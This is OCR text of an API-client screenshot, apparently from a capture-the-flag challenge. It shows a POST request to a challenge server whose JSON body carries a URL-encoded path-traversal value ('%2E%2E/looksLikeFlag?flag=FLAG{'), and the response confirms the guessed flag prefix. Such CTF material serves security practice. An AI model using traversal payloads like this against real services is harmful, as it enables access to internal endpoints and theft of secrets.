 POST http://splitline.tw:5000/public_api Send Save
Params Auth Headers (8) Body Pre-req. Tests Settings Cookies Code
raw JSON Beautify
1 {
2 "text": "%2E%2E/looksLikeFlag?flag=FLAG{",
3 "origin": "../looksLikeFlag?flag=FLAG{"
4 }
Body Cookies Headers (7) Test Results 200 OK 114 ms 257 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "looksLikeFlag": true
3 }